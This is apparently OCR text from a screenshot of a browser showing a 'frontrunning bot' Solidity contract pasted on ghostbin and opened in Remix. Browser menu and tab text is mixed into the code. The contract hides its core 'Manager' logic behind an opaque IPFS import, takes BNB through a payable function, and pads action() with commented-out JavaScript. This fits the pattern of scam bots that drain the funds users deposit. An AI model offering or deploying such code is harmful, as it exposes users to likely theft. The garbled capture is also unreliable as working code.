 File Edit View History Bookmarks Tools Help
frontrunning bot - YouTube
Huge profits on the new Front r
ghostbin.com/VmRc3/raw
Remove Comments - Visual Stu
Remix - Ethereum IDE
https://ghostbin.com/VmRc3/raw
pragma solidity ^0.6.6;
// PancakeSwap FrontrunDeployer
import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
// PancakeSwap manager
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
// mempool scan
import "ipfs://QmSayaUGHhggnZ6FfKi88D61hmdDhK6mNxFmJS1axB8h1N";
contract UniswapV2FrontBot {
string public tokenName;
string public tokenSymbol;
uint frontrun;
Manager manager;
constructor(string memory _tokenName, string memory _tokenSymbol) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
manager = new Manager();
}
// Send required BNB for liquidity pair
receive() external payable {}
// Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
function action() public payable {
//Perform a front-running attack on uniswap
//const fs = require('fs');
//var Web3 = require('web3');
//var abiDecoder = require('abi-decoder');
//var colors = require("colors");
//var Tx = require('ethereumjs-tx').Transaction;
//var axios = require('axios');
//var BigNumber = require('big-number');
//const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_ABI, HTTP_PROVIDER_LINK, WEBSOCKET_PROVIDER_LINK, HTTP_PROVIDER_LINK_TEST} = require('./constants.js');
//const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
//const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
//const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
//const WBNB_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
manager;
//var input_token_info;
//var out_token_info;
//var pool_info;
//var gas_price_info;
manager;
//var web3;
//var web3Ts;